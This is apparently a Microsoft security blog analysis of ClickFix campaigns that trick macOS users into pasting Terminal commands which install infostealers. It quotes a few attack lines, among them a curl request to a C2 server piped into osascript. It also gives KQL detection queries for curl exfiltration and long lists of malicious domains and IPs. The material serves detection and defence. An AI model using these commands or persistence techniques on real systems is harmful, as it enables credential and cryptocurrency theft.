These commands, which are purported to install system utilities, load an infostealing malware like Macsync, Shub Stealer, and AMOS into the targets’ devices instead. The malware then collects and exfiltrates data, including media files, iCloud data and Keychain entries, and cryptocurrency wallet keys. In some campaigns, the malware replaces legitimate cryptocurrency wallet apps with trojanized versions, putting users at an added security risk.
Prior iterations of this campaign delivered the infostealers through disk image (.dmg) files that required users to manually install an application. This recent activity reflects a shift in tradecraft, where threat actors instruct users to run Terminal commands that leverage native utilities to retrieve remotely hosted content, followed by script‑based loader execution.
Unlike application bundles opened through Finder—which might be subjected to Gatekeeper verification checks such as code signing and notarization—scripts downloaded and launched directly through Terminal (for example, by using osascript or shell interpreters) don’t undergo the same evaluation. This delivery mechanism enables attackers to initiate malware execution through user‑driven command invocation, reducing reliance on traditional application delivery methods and increasing the likelihood of successful execution.
In this blog, we take a look at three campaigns that use this new tradecraft. We also provide mitigation guidance and detection details to help surface this threat.
Standalone websites were seen hosting pages that included a Base64-encrypted instruction for end users to run. Some sites present this information in multiple languages. As of this writing, these websites that we’ve observed are either already down or have been reported.



In other instances, content that included instructions leading to malware were observed to be hosted on Craft, a note-taking platform that lets writers and content creators take notes and distribute their content. We’ve observed that pages like macclean[.]craft[.]me were taken down relatively quickly.

Threat actors were also publishing fake troubleshooting posts on the popular blogging site Medium to distribute ClickFix instructions. These posts claim to solve common macOS problems. Blog sites such as macos-disk-space[.]medium[.]com instruct users to “fix” an issue by pasting a command into Terminal. The command then decodes and runs an AppleScript or Bash loader. These blogs were reported and taken down quickly.
We observed three distinct execution paths leveraging different infrastructure. We’re classifying these as a loader install campaign, a script install campaign, and a helper install campaign. In the loader and helper campaigns, we observed that a random seven-digit value (hereinafter referred to as random IDs), was used in data staging, marking the staging folders as /tmp/shub_<random ID> or/tmp/<random ID>.
The underlying goal remains the same in these campaigns: sensitive data collection, persistence, and exfiltration.
The following table summarizes the key differences between the campaigns. We discuss the details of each of these campaigns in the succeeding sections of this blog.
| Activity or technique | Loader campaign | Script campaign | Helper campaign |
| Initial installation | No file written on disk | No file written on disk | /tmp/helper /tmp/update |
| Condition to exit execution | Russian keyboard detected | Failure to resolve an active command-and-control (C2) endpoint (all infrastructure checks fail) | Sandbox detected |
| Data staging | /tmp/shub_<random ID>/tmp/out.zip | None | /tmp/<random ID>/tmp/out.zip |
| Persistence (Plist file created) | ~/LaunchAgents/com.google.keystone.agent.plist | ~/LaunchAgents/com.<random value>.plist | Library/LaunchDaemons/com.finder.helper.plist |
| Bot execution | Payload: /GoogleUpdateC2 pattern: <C2 domain >/api/bot/heartbeat | Resolves active C2 through hardcoded infrastructure and Telegram fallback C2 domain: https://t[.]me/ax03bot | Payload: /.agentC2 domain: hxxp://45.94.47[.]204/api/ |
| Exfiltration | <C2 domain>/api/debug/event<C2 domain>/gate/chunk | <C2 domain>/upload.php | <C2 domain>/contact |
| Trojanized cryptocurrency apps | Trezor Suite.appLedger Wallet.appExodus.app | Not applicable (handled in later loader/payload stages) | Trezor Suite.appLedger Wallet.app |
Since February 2026, Microsoft researchers have observed a campaign that requests a loader shell from the attacker’s infrastructure using curl once a user copies and runs ClickFix commands using Terminal. It leads to further execution of a second-stage shell script.
This second shell script is a zsh loader that decodes and decompresses an embedded payload using Base64 and Gzip, respectively. It then executes the payload using eval.

The next-stage script also functions as a macOS reconnaissance and execution ‑control loader that first fingerprints the system by collecting the following information:
It then builds and sends a JSON object to an attacker‑controlled server containing an event name (loader_requested or cis_blocked) along with this telemetry. It also uses the presence of Russian/CIS keyboard layouts as a deliberate kill switch, reporting a cis_blocked event and stop the execution.

If the system isn’t blocked, the script silently beacons a “loader requested” event and then downloads and executes a remote AppleScript payload directly in memory using osascript.

This multi-stage macOS AppleScript stealer employs user interaction-based credential capture, conducts broad data collection across browsers, Keychains, messaging applications, wallet artifacts, and user documents, and stages the collected data into a compressed archive for exfiltration to a remote endpoint. The malware further tampers with locally installed applications to intercept sensitive data, establishes persistence through a masqueraded LaunchAgent that mimics legitimate software updates, and maintains remote command execution capabilities by periodically polling a server for instructions, which are executed at runtime.
We observed that the stealer self-identifies as “SHub Stealer” (it writes the marker SHub into its staging directory). It prompts the target user to enter their password, pretending to install a “helper” utility. It then validates the entered password using the command dscl . -authonly <username>. Upon successful validation, it sends a password_obtained event to its C2 infrastructure.
The malware stages collected data under a /tmp/shub_<random ID>/ folder. The collected data includes:
The stealer also collects documents smaller than 2 MB and stages them within a FileGrabber repository located at /tmp/shub_<random ID>/FileGrabber/.
The targeted file types are:
Once the data collection is complete, data is compressed and exfiltrated. The stealer deletes staging artifacts to reduce forensic evidence.
Subsequently, the stealer probes the system for the presence of any of the following cryptocurrency wallet applications:
When it finds any of these applications, it stages their data for exfiltration.
The stealer was also observed replacing legitimate cryptocurrency wallets apps with attacker-controlled or trojanized ones:
These trojanized cryptocurrency wallet applications pose a serious risk to their users who might be unaware of the stealthy compromise and continue to use and transact with them.

For persistence, the malware creates an additional script within the newly created ~/Library/Application Support/Google/GoogleUpdate.app/Contents/MacOS/ folder.
A malicious implant named GoogleUpdate is configured to RunAtLoad disguised as an agent. Microsoft Defender Antivirus detects this implant as Trojan:MacOS/SuspMalScript.
A new property list (plist), /Library/LaunchAgents/com.google.keystone.agent.plist,is then staged to run this agent.

The executable is then given permission to run with the following command:

Once com.google.keystone.agent.plist loads, it functions as a backdoor-style bot component that registers the infected macOS system with attacker infrastructure at <C2 domain>/api/bot/heartbeat, uniquely identifies the host using a hardware-derived ID, and periodically beacons system metadata such as hostname, operating system version, and external IP address.
The C2 server can return Base64-encoded instructions, which the script decodes and executes locally and deletes traces, enabling remote command execution on demand. This process creates a persistent remote-control channel, where the attacker could push arbitrary shell code to the infected device at any time.

In April 2026, Microsoft researchers observed an ongoing campaign that runs a heavily obfuscated infostealer when users run it through Terminal.
The attack begins with a social‑engineering instruction containing a Base64‑encoded command.
When decoded, this instruction resolves a one‑line shell pipeline that retrieves a remote script, which is then handed off immediately for execution. By encoding the command and streaming its output directly into the shell, the attacker avoids placing a recognizable payload on disk during the initial stage.

The retrieved script.sh payload is launched directly from the network stream, with no intermediate file written to disk. It’s responsible for establishing persistence and deploying follow-on functionality. It delivers the second-stage Base64 encoded script under a plist staged at ~/Library/LaunchAgent/com.<random name>.plist.

The persisted AppleScript is heavily obfuscated in its original form (character ID concatenation). After decoding, the key logic follows:

This AppleScript functions as a C2 discovery and execution orchestrator for a macOS malware campaign. The AppleScript is used as the control layer and standard Unix tools for network interaction and execution. Its first role is C2 discovery. It iterates over a list of potential server identifiers (for example {0x666[.]info}), constructs candidate URLs (http://<value>/), and probes them using curl with a realistic Chrome macOS user agent and a benign POST body (-d “check”). This connectivity test is performed through the following command:
/usr/bin/curl -s -H “<User-Agent>” -d “check” –connect-timeout 5 –max-time 10 <candidate_url>

If none of the hard‑coded infrastructure responds successfully, the script falls back to Telegram‑based C2 discovery. It fetches a Telegram bot page using curl -s hxxps://t[.]me/ax03bot and extracts a hidden server identifier embedded in an HTML <span dir=”auto”> element using sed. This lets the attacker rotate C2 infrastructure dynamically.

Once a working C2 endpoint is identified, the script moves into execution orchestration. It sends a final POST request to the resolved server containing a transaction ID (txid) and module identifier, then immediately pipes the server response into osascript for execution:
curl -s -X POST <C2_URL> -H “<User-Agent>” -d “<txid>&module” | osascript
This command enables arbitrary AppleScript execution directly from the server, fully in memory, with no payload written to disk. Output and errors are suppressed, and execution only proceeds if all connectivity checks succeed. Overall, this isn’t a simple downloader but a resilient, infrastructure‑aware loader designed to dynamically discover C2 endpoints, evade takedowns, and execute attacker‑controlled AppleScript logic on demand.
We observed data exfiltration to the attacker’s infrastructure on a C2/upload.php endpoint leveraging curl.

Starting at the end of January 2026 , another ClickFix campaign relied on an executable file named helper or update to run. In this campaign, once a user ran the encoded ClickFix instructions, a first-stage script decoded a Base64 payload and then decompressed the payload using Gunzip.

The first-stage script led to the retrieval of the second stage-malicious Mach Object (Mach-O) executable into the newly created /tmp/<file name> folder.

In February 2026, this campaign retrieved the payload under a /tmp/update folder.

This malicious executable file has its extended properties removed and is then given permission to run and launch on the victim’s device.
The infection chain begins with an AppleScript based stager that uses array subtraction obfuscation to conceal its strings and commands. This stager performs an anti-analysis gate by invoking system_profiler and inspecting both memory and hardware profiles. Specifically, it searches for common virtualization indicators such as QEMU, VMware, and KVM. In addition to explicit hypervisor vendor strings, the script also checks for a set of generic hardware artifacts commonly observed in virtualized or analysis environments, including:
If any of these indicators are present, execution is terminated early, preventing further stages from running.
Like the loader install campaign, the stealer prompts the user to enter their password. It validates locally whether the entered password is correct using dscl utility.
After capturing the target user’s password, the malware then focuses on stealing high-value credentials and financial artifacts. It copies macOS Keychain databases, enabling access to stored website passwords, application secrets, and WiFi credentials.
It also collects browser authentication material from Chromium‑based browsers, including saved usernames and passwords, session cookies, autofill data, and browser profile state that can be reused for account takeover. In addition, the script targets cryptocurrency wallets, copying data associated with both browser‑based and desktop wallets. This includes browser extensions such as MetaMask and Phantom, as well as desktop wallets including Exodus and Electrum.
The stealer compresses collected data into a ZIP file /tmp.out.zip, which is then exfiltrated to a <C2 domain>/contact> endpoint. The stealer removes staging artifacts to reduce forensic evidence.


Similar to the loader campaign, the stealer in the helper also replaces legitimate wallet apps with attackers-controlled ones:
To maintain long‑term access to infected systems, the helper campaign deploys a multi‑stage persistence mechanism built around two cooperating components: a primary backdoor binary and a lightweight execution wrapper.
The persistence chain begins with the download of a second‑stage backdoor implant named .mainhelper into the current user’s home directory. As shown in Figure 22, the obfuscated AppleScript issues a network retrieval command that fetches this Mach‑O executable from an attacker-controlled endpoint (<C2 domain>/zxc/kito) and writes it as a hidden file under the user profile.

Once it’s given attributes and permissions to run, the /.mainhelper implant joins the compromised device to a C2 endpoint hxxp://45.94.47[.]204/api/. The implant executes tasks from the attacker, providing a remote-control capability to the attacker on the compromised system.

In addition to the backdoor binary, the stealer creates a secondary file named .agent, also placed in the user’s home directory. Unlike .mainhelper, .agent isn’t a full implant. Instead, it is a lightweight shell wrapper whose sole purpose is to launch and supervise the .mainhelper process. The script writes the wrapper to disk and configures it so that, if the backdoor process terminates or crashes, .agent relaunches it.
After prompting the victim for their macOS password and validating it, the script escalates privileges to establish system-level persistence. It constructs a LaunchDaemon plist, stages the XML content to a temporary file (/tmp/starter), and then writes it to /Library/LaunchDaemons/com.finder.helper.plist.
LaunchDaemon is configured to run /bin/bash with the path to ~/.agent as its argument, rather than invoking the backdoor binary directly. As shown in Figure 25, the script sets correct ownership, loads the daemon using launchctl, and enables both RunAtLoad and KeepAlive.

As a result, on every system boot, launchd runs the .agent wrapper with root privileges, which in turn ensures that the .mainhelper backdoor process is running.

Apple Xprotect has updated signatures to protect users against this threat. Additionally, in macOS 26.4 and later, Apple has introduced a mitigation that directly addresses the ClickFix delivery mechanism.
When a user attempts to paste a potentially malicious command into Terminal, they will now see the following prompt:
Possible malware, Paste blocked
Your Mac has not been harmed. Scammers often encourage pasting text into Terminal to try and harm your Mac or compromise your privacy. These instructions are commonly offered via websites, chat agents, apps, files, or a phone call.
Organizations can also follow these recommendations to mitigate threats associated with this threat:
Microsoft also recommends the following mitigations to reduce the impact of this threat.
Microsoft Defender customers can refer to the list of applicable detections below. Microsoft Defender coordinates detection, prevention, investigation, and response across endpoints, identities, email, and apps to provide integrated protection against attacks like the threat discussed in this blog.
Customers with provisioned access can also use Microsoft Security Copilot in Microsoft Defender to investigate and respond to incidents, hunt for threats, and protect their organization with relevant threat intelligence.
| Tactic | Observed activity | Microsoft Defender coverage |
| Execution | User copies, pastes, and runs Base64 instructions Base64 instructions are deobfuscated Executable files are created from remote attacker’s infrastructureInstalled malware implant is executed Malicious AppleScript is retrieved from attacker infrastructureSequence of malicious instructions are executed | Microsoft Defender for Endpoint Suspicious shell command execution Obfuscation or deobfuscation activity Executable permission added to file or directory Suspicious launchctl tool activity ‘SuspMalScript’ malware was prevented Possible AMOS stealer Activity Suspicious AppleScript activity Suspicious piped command launched Suspicious file or information obfuscation detected Microsoft Defender Antivirus Trojan:MacOS/Multiverze – Created executable file Trojan:MacOS/SuspMalScript – Malware implant downloaded by the loader campaign Behavior:MacOS/SuspAmosExecution – Malicious file execution Behavior:MacOS/SuspOsascriptExec – Malicious osascript execution Behavior:MacOS/SuspDownloadFileExec – Suspicious file download and execution Behavior:MacOS/SuspiciousActiviyGen |
| Data collection | Malware collects data from bash history, browser credentials, and other sensitive foldersMultiple files are collected into staging foldersCollected data is staged and archived into a folder Staging folders are removed | Microsoft Defender for Endpoint Suspicious access of sensitive filesSuspicious process collected data from local systemEnumeration of files with sensitive dataSuspicious archive creationSuspicious path deletion Microsoft Defender Antivirus Behavior:MacOS/SuspPassSteal – Suspicious process collected data from local systemTrojan:MacOS/SuspDecodeExec – Malicious plist detection |
| Defense evasion | Malware deletes the staging paths following exfiltrationExecution of obfuscated code to evade inspection | Microsoft Defender for Endpoint Suspicious path deletionSuspicious file or information obfuscation detected |
| Credential access | Malware steals user account credential and stages files for exfiltration | Microsoft Defender for Endpoint Suspicious access of sensitive filesUnix credentials were illegitimately accessed |
| Exfiltration | Malware exfiltrates staged data using curl and HTTP POST | Microsoft Defender for Endpoint Possible data exfiltration using curl Microsoft Defender Antivirus Behavior:MacOS/SuspInfoExfilTrojan:MacOS/SuspMacSyncExfil |
Microsoft Defender customers can use the following threat analytics reports in the Defender portal (requires license for at least one Defender product) to get the most up-to-date information about the threat actor, malicious activity, and techniques discussed in this blog. These reports provide the intelligence, protection information, and recommended actions to help prevent, mitigate, or respond to associated threats found in customer environments.
From ClickFix to code signed: the quiet shift of MacSync Stealer malware.
Microsoft Security Copilot customers can also use the Microsoft Security Copilot integration in Microsoft Defender Threat Intelligence, either in the Security Copilot standalone portal or in the embedded experience in the Microsoft Defender portal to get more information about this threat actor.
Microsoft Defender customers can run the following queries to find related activity in their networks:
Initial access
//Loader campaign installation
DeviceNetworkEvents
| where InitiatingProcessCommandLine has_any ("loader.sh?build=","payload.applescript?build=")
// Helper campaign installation
DeviceFileEvents
| where InitiatingProcessCommandLine has_all("curl", "/tmp/helper","-o")
//Install of /update install campaign
DeviceFileEvents
| where InitiatingProcessCommandLine has_all("curl", "/tmp/update","-o")
| where FileName== "update"
Exfiltration to C2 infrastructure
//loader campaign
DeviceProcessEvents
| where ProcessCommandLine has_all("curl", "post","/debug/event", "build_hash")
DeviceProcessEvents
| where ProcessCommandLine has_all("curl","/tmp","post","-H","-f","build","/gate")
| where not (ProcessCommandLine has_any(".claude/shell-snapshots"))
//script campaign
DeviceNetworkEvents
| where InitiatingProcessCommandLine has_all ("curl","-F","txid","zip","max-time")
//helper campaign
DeviceProcessEvents
| where InitiatingProcessCommandLine has_all ("curl","post","-H","user","buildid","cl","cn","/tmp/")
Bot C2 installation and communication
//loader campaign - bot install
DeviceFileEvents
| where InitiatingProcessCommandLine =="base64 -d"
| where FolderPath endswith @"Library/Application Support/Google/GoogleUpdate.app/Contents/MacOS/GoogleUpdate"
//loader campaign – bot communication
DeviceProcessEvents
| where ProcessCommandLine has_all("/api/bot/heartbeat","post","curl")
//script campaign second stage execution
DeviceProcessEvents
| where ProcessCommandLine has_all("curl","POST","txid","osascript","bmodule","max-time")
//helper campaign - bot install
//Alternate query for helper or bot update installation
DeviceFileEvents
| where InitiatingProcessCommandLine has_all ("curl","zxc","kito")
DeviceProcessEvents
| where InitiatingProcessFileName =="osascript"
| where ProcessCommandLine has_all ("sh","echo","-c", "cp","/tmp/starter",".plist")
| Indicator | Type | Description |
| cleanmymacos[.]org | Domain | Distribution of ClickFix instructions |
| mac-storage-guide.squarespace[.]com | Domain | Distribution of ClickFix instructions |
| claudecodedoc[.]squarespace[.]com | Domain | Distribution of ClickFix instructions |
| domenpozh[.]net | Domain | Distribution of ClickFix instructions |
| macos-disk-space[.]medium[.]com | Domain | Distribution of ClickFix instructions |
| macclean[.]craft[.]me | Domain | Distribution of ClickFix instructions |
| apple-mac-fix-hidden[.]medium[.]com | Domain | Distribution of ClickFix instructions |
| Indicator | Type | Description |
| rapidfilevault4[.]sbs | Domain | Payload delivery and C2 |
| coco-fun2[.]com | Domain | Payload delivery and C2 |
| nitlebuf[.]com | Domain | Payload delivery and C2 |
| yablochnisok[.]com | Domain | Payload delivery and C2 |
| mentaorb[.]com | Domain | Payload delivery and C2 |
| seagalnssteavens[.]com | Domain | Payload delivery and C2 |
| res2erch-sl0ut[.]com | Domain | Payload delivery and C2 |
| filefastdata[.]com | Domain | Payload delivery and C2 |
| metramon[.]com | Domain | Payload delivery and C2 |
| octopixeldate[.]com | Domain | Payload delivery and C2 |
| pewweepor092[.]com | Domain | Payload delivery and C2 |
| bulletproofdomai2n[.]com | Domain | Payload delivery and C2 |
| benefasts-fhgs2[.]com | Domain | Payload delivery and C2 |
| repqoow77wiqi[.]com | Domain | Payload delivery and C2 |
| do2wers[.]com | Domain | Payload delivery and C2 |
| rapidfilevault4[.]cyou | Domain | Payload delivery and C2 |
| reews09weersus[.]com | Domain | Payload delivery and C2 |
| pepepupuchek13[.]com | Domain | Payload delivery and C2 |
| pewqpeee888[.]com | Domain | Payload delivery and C2 |
| wewannaliveinpicede[.]com | Domain | Payload delivery and C2 |
| datasphere[.]us[.]com | Domain | Payload delivery and C2 |
| rapidfilevault5[.]sbs | Domain | Payload delivery and C2 |
| coco2-hram[.]com | Domain | Payload delivery and C2 |
| poeooeowwo777[.]com | Domain | Payload delivery and C2 |
| korovkamu[.]com | Domain | Payload delivery and C2 |
| metrikcs[.]com | Domain | Payload delivery and C2 |
| metlafounder[.]com | Domain | Payload delivery and C2 |
| terafolt[.]com | Domain | Payload delivery and C2 |
| haploadpin[.]com | Domain | Payload delivery and C2 |
| rawmrk[.]com | Domain | Payload delivery and C2 |
| mikulatur[.]com | Domain | Payload delivery and C2 |
| milbiorb[.]com | Domain | Payload delivery and C2 |
| doqeers[.]com | Domain | Payload delivery and C2 |
| we2luck[.]com | Domain | Payload delivery and C2 |
| quantumdataserver5[.]homes | Domain | Payload delivery and C2 |
| bintail[.]com | Domain | Payload delivery and C2 |
| molokotarelka[.]com | Domain | Payload delivery and C2 |
| trehlub[.]com | Domain | Payload delivery and C2 |
| avafex[.]com | Domain | Payload delivery and C2 |
| rhymbil[.]com | Domain | Payload delivery and C2 |
| boso6ka[.]com | Domain | Payload delivery and C2 |
| res2erch-sl2ut[.]com | Domain | Payload delivery and C2 |
| pilautfile[.]com | Domain | Payload delivery and C2 |
| bigbossbro777[.]com | Domain | Payload delivery and C2 |
| miappl[.]com | Domain | Payload delivery and C2 |
| peloetwq71[.]com | Domain | Payload delivery and C2 |
| fastfilenext[.]com | Domain | Payload delivery and C2 |
| beransraol[.]com | Domain | Payload delivery and C2 |
| pelorso90la[.]com | Domain | Payload delivery and C2 |
| medoviypirog[.]com | Domain | Payload delivery and C2 |
| wewannaliveinpice[.]com | Domain | Payload delivery and C2 |
| malkim[.]com | Domain | Payload delivery and C2 |
| pipipoopochek6[.]com | Domain | Payload delivery and C2 |
| hello-brothers777[.]com | Domain | Payload delivery and C2 |
| dialerformac[.]com | Domain | Payload delivery and C2 |
| persaniusdimonica8[.]com | Domain | Payload delivery and C2 |
| hilofet[.]com | Domain | Payload delivery and C2 |
| tmcnex[.]com | Domain | Payload delivery and C2 |
| nibelined[.]com | Domain | Payload delivery and C2 |
| pissispissman[.]com | Domain | Payload delivery and C2 |
| bankafolder[.]com | Domain | Payload delivery and C2 |
| perewoisbb0[.]com | Domain | Payload delivery and C2 |
| us41web[.]live | Domain | Payload delivery and C2 |
| uk176video[.]live | Domain | Payload delivery and C2 |
| jihiz[.]com | Domain | Payload delivery and C2 |
| beltoxer[.]com | Domain | Payload delivery and C2 |
| swift-sh[.]com | Domain | Payload delivery and C2 |
| hitkrul[.]com | Domain | Payload delivery and C2 |
| kofeynayagush[.]com | Domain | Payload delivery and C2 |
| Indicator | Type | Description |
| hxxps://cauterizespray[.]icu/script[.]sh | URL | Payload delivery |
| hxxps://enslaveculprit[.]digital/script[.]sh | URL | Payload delivery |
| hxxps://resilientlimb[.]icu/script[.]sh | URL | Payload delivery |
| hxxps://thickentributary[.]digital/script[.]sh | URL | Payload delivery |
| hxxp://paralegalmustang[.]icu/script[.]sh | URL | Payload delivery |
| hxxps://round5on[.]digital/script[.]sh | URL | Payload delivery |
| hxxps://qjywvkbl[.]degassing-mould[.]digital | URL | Payload delivery |
| hxxps://zg5mkr7q[.]apexharvestor[.]digital | URL | Payload delivery |
| hxxps://kvrnjr30[.]apexharvestor[.]digital | URL | Payload delivery |
| hxxps://yygp4pdh[.]apexharvestor[.]digital | URL | Payload delivery |
| hxxps://t[.]me/ax03bot | URL | Payload delivery |
| 0x666[.]info | Domain | Payload delivery, C2, and exfiltration |
| honestly[.]ink | Domain | Payload delivery, C2, and exfiltration |
| 95.85.251[.]177 | IP address | Payload delivery, C2, and exfiltration |
| pla7ina[.]cfd | Domain | Payload delivery, C2, and exfiltration |
| play67[.]cc | Domain | Payload delivery, C2, and exfiltration |
| Indicator | Type | Description |
| rvdownloads[.]com | Domain | Payload delivery |
| famiode[.]com | Domain | Payload delivery |
| contatoplus[.]com | Domain | Payload delivery |
| woupp[.]com | Domain | Payload delivery |
| saramoftah[.]com | Domain | Payload delivery |
| ptrei[.]com | Domain | Payload delivery |
| wriconsult[.]com | Domain | Payload delivery |
| kayeart[.]com | Domain | Payload delivery |
| ejecen[.]com | Domain | Payload delivery |
| stinarosen[.]com | Domain | Payload delivery |
| biopranica[.]com | Domain | Payload delivery |
| raxelpak[.]com | Domain | Payload delivery |
| octopox[.]com | Domain | Payload delivery |
| boosterjuices[.]com | Domain | Payload delivery |
| ftduk[.]com | Domain | Payload delivery |
| dryvecar[.]com | Domain | Payload delivery |
| vcopp[.]com | Domain | Payload delivery |
| kcbps[.]com | Domain | Payload delivery |
| jpbassin[.]com | Domain | Payload delivery |
| isgilan[.]com | Domain | Payload delivery |
| arkypc[.]com | Domain | Payload delivery |
| hacelu[.]com | Domain | Payload delivery |
| stclegion[.]com | Domain | Payload delivery |
| xeebii[.]com | Domain | Payload delivery |
| hxxp://138.124.93[.]32/contact | URL | Exfiltration endpoint |
| hxxp://168.100.9[.]122/contact | URL | Exfiltration endpoint |
| hxxp://199.217.98[.]33/contact | URL | Exfiltration endpoint |
| hxxp://38.244.158[.]103/contact | URL | Exfiltration endpoint |
| hxxp://38.244.158[.]56/contact | URL | Exfiltration endpoint |
| hxxp://92.246.136[.]14/contact | URL | Exfiltration endpoint |
| hxxps://avipstudios[.]com/contact | URL | Exfiltration endpoint |
| hxxps://joytion[.]com/contact | URL | Exfiltration endpoint |
| hxxps://laislivon[.]com/contact | URL | Exfiltration endpoint |
| hxxps://mpasvw[.]com/contact | URL | Exfiltration endpoint |
| hxxps[://]lakhov[.]com/contact | URL | Exfiltration endpoint |
| Indicator | Type | Description |
| reachnv[.]com | Domain | Delivery of the update install variant of the helper campaign |
| vagturk[.]com | Domain | Delivery of the update install variant of the helper campaign |
| futampako[.]com | Domain | Delivery of the update install variant of the helper campaign |
| octopox[.]com | Domain | Delivery of the update install variant of the helper campaign |
| lbarticle[.]com | Domain | Delivery of the update install variant of the helper campaign |
| raytherrien[.]com | Domain | Delivery of the update install variant of the helper campaign |
| joeyapple[.]com | Domain | Delivery of the update install variant of the helper campaign |
| Indicator | Type | Description |
| 45.94.47[.]204 | IP address | Bot communication IP address |
| wusetail[.]com | Domain | Hosting bot payload |
| aforvm[.]com | Domain | Hosting bot payload |
| ouilov[.]com | Domain | Hosting bot payload |
| malext[.]com | Domain | Hosting bot payload |
| rebidy[.]com | Domain | Hosting bot payload |
| Indicator | Type | Description |
| 9d2da07aa6e7db3fbc36b36f0cfd74f78d5815f5ba55d0f0405cdd668bd13767 | SHA-256 | Payload |
| 7ca42f1f23dbdc9427c9f135815bb74708a7494ea78df1fbc0fc348ba2a161ae | SHA-256 | Payload |
| 241a50befcf5c1aa6dab79664e2ba9cb373cc351cb9de9c3699fd2ecb2afab05 | SHA-256 | Payload |
| 522fdfaff44797b9180f36c654f77baf5cdeaab861bbf372ccfc1a5bd920d62e | SHA-256 | Payload |
| Indicator | Type | Description |
| /tmp/helper | Folder path | Malware staging |
| /tmp/starter | Folder path | Malware plist staging |
| ~/Library/Application Support/Google/GoogleUpdate.app/Contents/MacOS/GoogleUpdate | Folder path | Malicious file masquerading as Google Update component |
| ~/LaunchAgents/com.google.keystone.agent.plist | Plist name | Staged plist running malicious executable |
| ~/Library/LaunchAgents/com.<random value>.plist | Plist name | Staged plist running malicious executable |
This research is provided by Microsoft Defender Security Research with contributions from Arlette Umuhire Sangwa, Kajhon Soyini, Srinivasan Govindarajan, Michael Melone, and members of Microsoft Threat Intelligence.
The post ClickFix campaign uses fake macOS utilities lures to deliver infostealers appeared first on Microsoft Security Blog.